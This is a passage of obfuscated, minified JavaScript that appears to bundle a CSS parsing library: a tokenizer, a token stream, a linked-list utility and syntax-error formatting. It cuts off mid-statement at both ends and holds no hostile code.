Et=0,Mt=1,Tt=2,Dt=3,Nt=4,Ct=5,Ut=7,jt=9,Lt=10,It=11,Ot=12,Wt=13,Rt=14,Ft=15,Ht=16,Pt=17,Vt=18,qt=19,Bt=20,Zt=21,Xt=22,Gt=23,Yt=24,Jt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(666)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(666)]?e[r(1787)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(1787)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(666)])return!1;if(n<0||r>e[o(666)])return!1;for(let t=n;t<r;t++){const r=i[o(1787)](t-n);let s=e[o(1787)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(666)]&&oe(e[r(1787)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(666)]&&Kt(e[r(1787)](n));n++);return n}function ye(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(3398)](e[r(666)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ve(e,n){const r=t;for(;n<e[r(666)];n++){const t=e[r(1787)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ye(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(1787)](n);if(43!==i&&45!==i||(i=e[r(1787)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(1787)](n)),46===i&&Kt(e[r(1787)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(1787)](n+1),45!==i&&43!==i||(t=1,i=e[r(1787)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(666)];n++){const t=e[r(1787)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ye(e,n))}return n}function Ae(e){const n=t;if(1===e[n(666)]&&!$t(e[n(1787)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(817)](r)}const _e=[t(3130),t(2782),t(2177),t(2131),t(2812),t(1110),t(715),t(2844),t(1854),t(1558),t(2537),t(1664),t(735),t(959),t(2267),t(2893),t(852),t(2884),t(2365),t(876),t(1419),t(1777),t(1857),t(726),t(3214),t(2322)];function ze(e=null,n){const r=t;return null===e||e[r(666)]<n?new Uint32Array(Math[r(879)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(1619)],i=r[n(666)],o=r[n(666)]>0?le(r[n(1787)](0)):0,s=ze(e[n(1391)],i),a=ze(e[n(3342)],i);let c=e[n(1069)],l=e[n(2098)];for(let t=o;t<i;t++){const e=r[n(1787)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(1787)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(1391)]=s,e[n(3342)]=a,e[n(2306)]=!0}class Ee{constructor(e,n,r,i){const o=t;this[o(934)](e,n,r,i),this[o(1391)]=null,this[o(3342)]=null}[t(934)](e="",n=0,r=1,i=1){const o=t;this[o(1619)]=e,this[o(1013)]=n,this[o(1069)]=r,this[o(2098)]=i,this[o(2306)]=!1}[t(619)](e,n){const r=t;return this[r(2306)]||Se(this),{source:n,offset:this[r(1013)]+e,line:this[r(1391)][e],column:this[r(3342)][e]}}[t(1315)](e,n,r){const i=t;return this[i(2306)]||Se(this),{source:r,start:{offset:this[i(1013)]+e,line:this[i(1391)][e],column:this[i(3342)][e]},end:{offset:this[i(1013)]+n,line:this[i(1391)][n],column:this[i(3342)][n]}}}}const Me=16777215,Te=24,De=new Uint8Array(32);function Ne(t){return 0!==De[t]}De[Tt]=Xt,De[Zt]=Xt,De[qt]=Bt,De[Gt]=Yt;class Ce{constructor(e,n){this[t(934)](e,n)}[t(2189)](){const e=t;this[e(538)]=!1,this[e(635)]=-1,this[e(723)]=0,this[e(520)]=this[e(1821)],this[e(1959)]=this[e(1821)]}[t(934)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(666)],o=ze(this[r(3327)],e[r(666)]+1),s=ze(this[r(874)],e[r(666)]+1);let a=0,c=-1,l=0,u=e[r(666)];this[r(3327)]=null,this[r(874)]=null,s[r(1796)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=De[o[t]>>Te]}else Ne(t)&&(u=r,l=De[t])})),o[a]=Et<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1619)]=e,this[r(1821)]=-1===c?0:c,this[r(1176)]=a,this[r(3327)]=o,this[r(874)]=s,this[r(2189)](),this[r(618)]()}[t(1304)](e){const n=t;return(e+=this[n(635)])<this[n(1176)]?this[n(3327)][e]>>Te:Et}[t(2187)](e){const n=t;for(let t=this[n(635)];t<this[n(1176)];t++){const r=this[n(3327)][t]>>Te;if(r!==Wt&&r!==Jt&&0==e--)return r}return Et}[t(897)](e){const n=t;return(e+=this[n(635)])<this[n(1176)]?this[n(3327)][e-1]&Me:this[n(1619)][n(666)]}[t(2484)](e){const n=t;for(let t=this[n(635)];t<this[n(1176)];t++){const r=this[n(3327)][t]>>Te;if(r!==Wt&&r!==Jt&&0==e--)return t-this[n(635)]}return Et}[t(3319)](e,n){const r=t;return(e+=this[r(635)])<this[r(1176)]&&ge(this[r(1619)],this[r(3327)][e-1]&Me,this[r(3327)][e]&Me,n)}[t(3167)](e){const n=t;return e===this[n(635)]?this[n(520)]:e>0?e<this[n(1176)]?this[n(3327)][e-1]&Me:this[n(3327)][this[n(1176)]]&Me:this[n(1821)]}[t(3105)](e){const n=t;return this[n(1619)][n(1492)](e,this[n(520)])}[t(1827)](e){const n=t;return this[n(874)][this[n(635)]]<e}[t(1390)](e,n){const r=t;return n?this[r(1304)](n)===jt&&this[r(1619)][r(1787)](this[r(897)](n))===e:this[r(723)]===jt&&this[r(1619)][r(1787)](this[r(520)])===e}[t(747)](e){const n=t;let r=this[n(635)]+e;r<this[n(1176)]?(this[n(635)]=r,this[n(520)]=this[n(3327)][r-1]&Me,r=this[n(3327)][r],this[n(723)]=r>>Te,this[n(1959)]=r&Me):(this[n(635)]=this[n(1176)],this[n(618)]())}[t(618)](){const e=t;let n=this[e(635)]+1;n<this[e(1176)]?(this[e(635)]=n,this[e(520)]=this[e(1959)],n=this[e(3327)][n],this[e(723)]=n>>Te,this[e(1959)]=n&Me):(this[e(538)]=!0,this[e(635)]=this[e(1176)],this[e(723)]=Et,this[e(520)]=this[e(1959)]=this[e(1619)][e(666)])}[t(1091)](){const e=t;for(;this[e(723)]===Wt||this[e(723)]===Jt;)this[e(618)]()}[t(2452)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(1176)]&&(o=this[r(874)][i],!(o<e));i++)switch(s=i>0?this[r(3327)][i-1]&Me:this[r(1821)],n(this[r(1619)][r(1787)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(3327)][i]>>Te)&&(i=o)}this[r(747)](i-this[r(635)])}[t(1658)](e){const n=t;for(let t=0,r=this[n(1821)];t<this[n(1176)];t++){const i=r,o=this[n(3327)][t],s=o&Me;r=s,e(o>>Te,i,s,t)}}[t(536)](){const e=t,n=new Array(this[e(1176)]);return this[e(1658)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(1619)][s(1492)](r,i),balance:this[s(874)][o]}})),n}}function Ue(e,n){const r=t;function i(t){return t<c?e[a1y(1787)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ot,void(d=ve(e,d))):37===i(d)?(l=It,void d++):void(l=Lt)}function s(){const t=a1y,n=d;return d=ve(e,d),ge(e,n,d,t(1570))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Ut,d=be(e,d);d<e[n(666)];d++){const t=e[n(1787)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(666)]?void(d<e[n(666)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ye(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Mt)}function a(t){const n=a1y;for(t||(t=i(d++)),l=Ct;d<e[n(666)];d++){const r=e[n(1787)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(666)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ye(e,d)-1)}}}const c=(e=String(e||""))[r(666)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(1787)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ve(e,d+1)):(l=jt,d++);break;case 39:a();break;case 40:l=Zt,d++;break;case 41:l=Xt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 44:l=Vt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ft,d+=3):ae(t,i(d+1),i(d+2))?s():(l=jt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 47:42===i(d+1)?(l=Jt,d=e[r(3019)]("*/",d+2),d=-1===d?e[r(666)]:d+2):(l=jt,d++);break;case 58:l=Ht,d++;break;case 59:l=Pt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Rt,d+=4):(l=jt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Dt,d=ve(e,d+1)):(l=jt,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=jt,d++);break;case 93:l=Bt,d++;break;case 123:l=Gt,d++;break;case 125:l=Yt,d++;break;case 131:o();break;case 132:s();break;default:l=jt,d++}n(l,u,u=d)}}let je=null;class Le{static[t(1718)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1866)]=null,this[e(398)]=null,this[e(2316)]=null}[t(1718)](e){return Le[t(1718)](e)}[t(2975)](e,n){const r=t;let i;return null!==je?(i=je,je=je[r(2316)],i[r(2244)]=e,i[r(618)]=n,i[r(2316)]=this[r(2316)]):i={prev:e,next:n,cursor:this[r(2316)]},this[r(2316)]=i,i}[t(3289)](){const e=t,{cursor:n}=this;this[e(2316)]=n[e(2316)],n[e(2244)]=null,n[e(618)]=null,n[e(2316)]=je,je=n}[t(3212)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2244)]===e&&(s[o(2244)]=n),s[o(618)]===r&&(s[o(618)]=i),s=s[o(2316)]}*[Symbol[t(3343)]](){const e=t;for(let t=this[e(1866)];null!==t;t=t[e(618)])yield t[e(3243)]}get[t(1576)](){const e=t;let n=0;for(let t=this[e(1866)];null!==t;t=t[e(618)])n++;return n}get[t(2766)](){return null===this[t(1866)]}get[t(3129)](){const e=t;return this[e(1866)]&&this[e(1866)][e(3243)]}get[t(2126)](){const e=t;return this[e(398)]&&this[e(398)][e(3243)]}[t(1252)](e){const n=t;let r=null;this[n(1866)]=null;for(let t of e){const e=Le[n(1718)](t);null!==r?r[n(618)]=e:this[n(1866)]=e,e[n(2244)]=r,r=e}return this[n(398)]=r,this}[t(1458)](){return[...this]}[t(739)](){return[...this]}[t(1291)](e,n=this){const r=t,i=this[r(2975)](null,this[r(1866)]);for(;null!==i[r(618)];){const t=i[r(618)];i[r(618)]=t[r(618)],e[r(3008)](n,t[r(3243)],t,this)}this[r(3289)]()}[t(3200)](e,n=this){const r=t,i=this[r(2975)](this[r(398)],null);for(;null!==i[r(2244)];){const t=i[r(2244)];i[r(2244)]=t[r(2244)],e[r(3008)](n,t[r(3243)],t,this)}this[r(3289)]()}[t(948)](e,n,r=this){const i=t;let o,s=this[i(2975)](null,this[i(1866)]),a=n;for(;null!==s[i(618)];)o=s[i(618)],s[i(618)]=o[i(618)],a=e[i(3008)](r,a,o[i(3243)],o,this);return this[i(3289)](),a}[t(2669)](e,n,r=this){const i=t;let o,s=this[i(2975)](this[i(398)],null),a=n;for(;null!==s[i(2244)];)o=s[i(2244)],s[i(2244)]=o[i(2244)],a=e[i(3008)](r,a,o[i(3243)],o,this);return this[i(3289)](),a}[t(2145)](e,n=this){const r=t;for(let t=this[r(1866)];null!==t;t=t[r(618)])if(e[r(3008)](n,t[r(3243)],t,this))return!0;return!1}[t(376)](e,n=this){const r=t,i=new Le;for(let t=this[r(1866)];null!==t;t=t[r(618)])i[r(2025)](e[r(3008)](n,t[r(3243)],t,this));return i}[t(3176)](e,n=this){const r=t,i=new Le;for(let t=this[r(1866)];null!==t;t=t[r(618)])e[r(3008)](n,t[r(3243)],t,this)&&i[r(2025)](t[r(3243)]);return i}[t(1476)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2975)](null,e);for(;null!==o[i(618)];){const t=o[i(618)];if(o[i(618)]=t[i(618)],n[i(3008)](r,t[i(3243)],t,this))break}this[i(3289)]()}[t(1569)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2975)](e,null);for(;null!==o[i(2244)];){const t=o[i(2244)];if(o[i(2244)]=t[i(2244)],n[i(3008)](r,t[i(3243)],t,this))break}this[i(3289)]()}[t(3382)](){const e=t;this[e(1866)]=null,this[e(398)]=null}[t(842)](){const e=t,n=new Le;for(let t of this)n[e(2025)](t);return n}[t(2655)](e){const n=t;return this[n(3212)](null,e,this[n(1866)],e),null!==this[n(1866)]?(this[n(1866)][n(2244)]=e,e[n(618)]=this[n(1866)]):this[n(398)]=e,this[n(1866)]=e,this}[t(2325)](e){const n=t;return this[n(2655)](Le[n(1718)](e))}[t(784)](e){return this[t(1295)](e)}[t(2025)](e){const n=t;return this[n(1295)](Le[n(1718)](e))}[t(1295)](e,n=null){const r=t;if(null!==n)if(this[r(3212)](n[r(2244)],e,n,e),null===n[r(2244)]){if(this[r(1866)]!==n)throw new Error(r(2915));this[r(1866)]=e,n[r(2244)]=e,e[r(618)]=n,this[r(3212)](null,e)}else n[r(2244)][r(618)]=e,e[r(2244)]=n[r(2244)],n[r(2244)]=e,e[r(618)]=n;else this[r(3212)](this[r(398)],e,null,e),null!==this[r(398)]?(this[r(398)][r(618)]=e,e[r(2244)]=this[r(398)]):this[r(1866)]=e,this[r(398)]=e;return this}[t(2475)](e,n){const r=t;return this[r(1295)](Le[r(1718)](e),n)}[t(3014)](e){const n=t;if(this[n(3212)](e,e[n(2244)],e,e[n(618)]),null!==e[n(2244)])e[n(2244)][n(618)]=e[n(618)];else{if(this[n(1866)]!==e)throw new Error(n(3102));this[n(1866)]=e[n(618)]}if(null!==e[n(618)])e[n(618)][n(2244)]=e[n(2244)];else{if(this[n(398)]!==e)throw new Error(n(3102));this[n(398)]=e[n(2244)]}return e[n(2244)]=null,e[n(618)]=null,e}[t(2385)](e){const n=t;this[n(1295)](Le[n(1718)](e))}[t(3356)](){const e=t;return null!==this[e(398)]?this[e(3014)](this[e(398)]):null}[t(3229)](e){const n=t;this[n(2655)](Le[n(1718)](e))}[t(2333)](){const e=t;return null!==this[e(1866)]?this[e(3014)](this[e(1866)]):null}[t(2465)](e){const n=t;return this[n(3188)](e,this[n(1866)])}[t(800)](e){return this[t(3188)](e)}[t(3188)](e,n){const r=t;return null===e[r(1866)]||(null!=n?(this[r(3212)](n[r(2244)],e[r(398)],n,e[r(1866)]),null!==n[r(2244)]?(n[r(2244)][r(618)]=e[r(1866)],e[r(1866)][r(2244)]=n[r(2244)]):this[r(1866)]=e[r(1866)],n[r(2244)]=e[r(398)],e[r(398)][r(618)]=n):(this[r(3212)](this[r(398)],e[r(398)],null,e[r(1866)]),null!==this[r(398)]?(this[r(398)][r(618)]=e[r(1866)],e[r(1866)][r(2244)]=this[r(398)]):this[r(1866)]=e[r(1866)],this[r(398)]=e[r(398)]),e[r(1866)]=null,e[r(398)]=null),this}[t(3220)](e,n){const r=t;r(1866)in n?this[r(3188)](n,e):this[r(1295)](n,e),this[r(3014)](e)}}function Ie(e,n){const r=t,i=Object[r(2182)](SyntaxError[r(774)]),o=new Error;return Object[r(537)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2419)]||"")[t(3220)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Oe({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1y;return l[n(3431)](t,e)[n(376)](((e,r)=>String(t+r+1)[n(878)](h)+" |"+e))[n(2744)]("\n")}const l=("\n"[a(428)](Math[a(879)](i-1,0))+" "[a(428)](Math[a(879)](o-1,0))+e)[a(3150)](/\r\n?|\n|\f/),u=Math[a(879)](1,n-s)-1,d=Math[a(3398)](n+s,l[a(666)]+1),h=Math[a(879)](4,String(d)[a(666)])+1;let m=0;(r+=3*(l[n-1][a(1121)](0,r-1)[a(1427)](/\t/g)||[])[a(666)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(666)]&&(l[t]=l[t][a(3220)](/\t/g,a(2352)),l[t]=(m>0&&l[t][a(666)]>m?"…":"")+l[t][a(1121)](m,98)+(l[t][a(666)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(2744)]("-")+"^",c(n,d)][a(3176)](Boolean)[a(2744)]("\n")[a(3220)](/^(\s+\d+\s+\|\n)+/,"")[a(3220)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(537)](Ie(c(1764),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Oe({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(840)+e+"\n"+Oe({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Re(e){const n=t,r=this[n(2553)]();let i=!1;const o={recognizer:e};for(;!this[n(538)];){switch(this[n(723)]){case Jt:this[n(618)]();continue;case Wt:i=!0,this[n(618)]();continue}let t=e[n(1829)][n(3008)](this,o);if(void 0===t)break;i&&(e[n(2221)]&&e[n(2221)][n(3008)](this,t,r,o),i=!1),r[n(2385)](t)}return i&&e[n(2221)]&&e[n(2221)][n(3008)](this,null,r,o),r}const Fe=()=>{};function He(t){return function(){return this[t]()}}function Pe(e){const n=t,r=Object[n(2182)](null);for(const t of Object[n(3080)](e)){const i=e[t],o=i[n(1859)]||i;o&&(r[t]=o)}return r}var Ve=g(241);const qe=new Set([t(2490),t(2233),t(2530)]),Be=(e,n)=>{const r=t;if(e===jt&&(e=n),r(849)==typeof e){const t=e[r(1787)](0);return t>127?32768:t<<8}return e},Ze=[[Mt,Mt],[Mt,Tt],[Mt,Ut],[Mt,8],[Mt,"-"],[Mt,Lt],[Mt,It],[Mt,Ot],[Mt,Ft],[Mt,Zt],[Dt,Mt],[Dt,Tt],[Dt,Ut],[Dt,8],[Dt,"-"],[Dt,Lt],[Dt,It],[Dt,Ot],[Dt,Ft],[Nt,Mt],[Nt,Tt],[Nt,Ut],[Nt,8],[Nt,"-"],[Nt,Lt],[Nt,It],[Nt,Ot],[Nt,Ft],[Ot,Mt],[Ot,Tt],[Ot,Ut],[Ot,8],[Ot,"-"],[Ot,Lt],[Ot,It],[Ot,Ot],[Ot,Ft],["#",Mt],["#",Tt],["#",Ut],["#",8],["#","-"],["#",Lt],["#",It],["#",Ot],["#",Ft],["-",Mt],["-",Tt],["-",Ut],["-",8],["-","-"],["-",Lt],["-",It],["-",Ot],["-",Ft],[Lt,Mt],[Lt,Tt],[Lt,Ut],[Lt,8],[Lt,Lt],[Lt,It],[Lt,Ot],[Lt,"%"],[Lt,Ft],["@",Mt],["@",Tt],["@",Ut],["@",8],["@","-"],["@",Ft],[".",Lt],[".",It],[".",Ot],["+",Lt],["+",It],["+",Ot],["/","*"]],Xe=Ze[t(2090)]([[Mt,Nt],[Ot,Nt],[Nt,Nt],[Dt,Zt],[Dt,Ct],[Dt,Ht],[It,It],[It,Ot],[It,Tt],[It,"-"],[Xt,Mt],[Xt,Tt],[Xt,It],[Xt,Ot],[Xt,Nt],[Xt,"-"]]);function Ge(e){const n=t,r=new Set(e[n(376)]((([t,e])=>Be(t)<<16|Be(e))));return function(t,e,i){const o=n,s=Be(e,i),a=i[o(1787)](0);return(45===a&&e!==Mt&&e!==Tt&&e!==Ft||43===a?r[o(2264)](t<<16|a<<8):r[o(2264)](t<<16|s))&&this[o(869)](" ",Wt,!0),s}}const Ye=Ge(Ze),Je=Ge(Xe);function Qe(e,n){const r=t;if(r(1174)!=typeof n)e[r(1883)][r(1291)](this[r(2957)],this);else{let t=null;e[r(1883)][r(1291)]((e=>{const i=r;null!==t&&n[i(3008)](this,t),this[i(2957)](e),t=e}))}}function Ke(t){Ue(t,((e,n,r)=>{const i=a1y;this[i(429)](e,t[i(3431)](n,r))}))}const{hasOwnProperty:$e}=Object[t(774)],tn=function(){};function en(e){return t(1174)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1y;n[o(3162)]===e&&t[o(3008)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(729)],o=[];for(const t in i){if(!1===$e[r(3008)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(2034)](e)||(e=[e]);for(const t of e)null===t?n[r(1771)]=!0:r(849)==typeof t?n[r(3162)]=r(2957):Array[r(2034)](t)&&(n[r(3162)]=r(616));n[r(3162)]&&o[r(2385)](n)}return o[r(666)]?{context:n[r(2874)],fields:o}:null}function on(e,n){const r=t,i=e[r(1345)][r(3431)](),o=e[r(2013)],s=r(849)==typeof o;return n&&i[r(2616)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(374)]];if(!e[l(1771)]||r)if(l(616)===e[l(3162)]){if(n?r[l(2669)](c,!1):r[l(948)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(3162)]){case o(617):s=function(t,e,n,r){const i=o,s=" "===t[i(2967)]||r?t[i(2967)]:" "+t[i(2967)]+" ",a=t[i(2660)][i(376)]((t=>cn(t,e,n,r)))[i(2744)](s);return t[i(1963)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(3223)]?"!":"");break;case o(3211):return cn(e[o(2064)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(1669):s=o(1405)+cn(e[o(2064)],n,r,i)+"]>";break;case o(2709):s="<"+e[o(374)]+(e[o(1216)]?n(function(t){const e=o;if(e(2591)===t[e(3162)])return" ["+(null===t[e(3398)]?"-∞":t[e(3398)])+","+(null===t[e(879)]?"∞":t[e(879)])+"]";throw new Error(e(1573)+t[e(3162)]+"`")}(e[o(1216)]),e[o(1216)]):"")+">";break;case o(2353):s="<'"+e[o(374)]+"'>";break;case o(2619):s=e[o(374)];break;case o(2639):s="@"+e[o(374)];break;case o(1625):s=e[o(374)]+"(";break;case o(1201):case o(2491):s=e[o(3071)];break;case o(931):s=",";break;default:throw new Error(o(1573)+e[o(3162)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(1174)==typeof n?i=n:n&&(o=Boolean(n[r(406)]),s=Boolean(n[r(2035)]),r(1174)==typeof n[r(2935)]&&(i=n[r(2935)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(3064)]&&e[r(3064)][n];return i?r(2391)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(3150)](/\n|\r\n?|\f/);s[o(1150)]+=i[o(666)],s[o(2391)]+=t[o(666)]-1,s[o(946)]=1===t[o(666)]?s[o(946)]+i[o(666)]:t[o(3356)]()[o(666)]+1}return s}const mn=function(e,n){const r=t,i=Ie(r(2560),e+(n?" `"+n+"`":""));return i[r(2656)]=n,i},fn=function(e,n,r,i){const o=t,s=Ie(o(2958),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1128)],i=t[n(2556)],s=i<r[n(666)]&&r[i][n(2957)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(666)];t++){const e=r[t][n(3071)];t===i&&(d=e[n(666)],u=m[n(666)]),null!==a&&r[t][n(2957)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(666)]||h>1?(c=dn(a||e,n(2516))||hn(un,m),l=hn(c)):(c=dn(a,n(2278))||hn(dn(e,n(2278))||un,m[n(3431)](0,u)),l=dn(a,n(2516))||hn(c,m[n(1121)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(2052)]=e,s[o(1393)]=n?ln(n):o(3374),s[o(1473)]=a,s[o(1773)]=c,s[o(2433)]=l,s[o(2700)]=e+o(2479)+s[o(1393)]+o(1237)+(a||o(2814))+o(2566)+new Array(s[o(1773)]+1)[o(2744)]("-")+"^",Object[o(537)](s,u),s[o(3064)]={source:r&&r[o(3064)]&&r[o(3064)][o(1619)]||o(884),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(2264)](e))return pn[n(643)](e);const r=e[n(2538)]();let i=pn[n(643)](r);if(void 0===i){const t=vn(r,0),e=t?"":xn(r,0);i=Object[n(798)]({basename:r[n(1121)](e[n(666)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(3396)](e,i),i},yn=function(e){const n=t;if(gn[n(2264)](e))return gn[n(643)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=vn(r,i[n(666)]);if(!o&&(r=r[n(2538)](),gn[n(2264)](r))){const t=gn[n(643)](r);return gn[n(3396)](e,t),t}const s=o?"":xn(r,i[n(666)]),a=r[n(1121)](0,i[n(666)]+s[n(666)]),c=Object[n(798)]({basename:r[n(1121)](a[n(666)]),name:r[n(1121)](i[n(666)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(3396)](e,c),c};function vn(e,n){const r=t;return n=n||0,e[r(666)]-n>=2&&e[r(1787)](n)===bn&&e[r(1787)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(666)]-n>=3&&e[r(1787)](n)===bn&&e[r(1787)](n+1)!==bn){const t=e[r(3019)]("-",n+2);if(-1!==t)return e[r(1492)](n,t+1)}return""}const kn=[t(1930),t(3117),t(1542),t(3264),t(2964)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(3162)]===jt&&e[r(3071)][r(1787)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(3162)]===Wt||e[i(3162)]===Jt);)e=r(++n);return n}function En(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(3071)][o(1787)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(3071)][o(666)];n++)if(!Kt(e[o(3071)][o(1787)](n)))return 0;return i+1}function Mn(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(3162)]!==Lt){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(3162)]!==Lt)return 0}if(!o){const t=e[i(3071)][i(1787)](0);if(43!==t&&t!==An)return 0}return En(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(3162)]===jt&&e[r(3071)][r(1787)](0)===n}function Dn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(3071)][i(666)];t++){const s=e[i(3071)][i(1787)](t);if(45===s&&r&&0!==o)return Dn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const 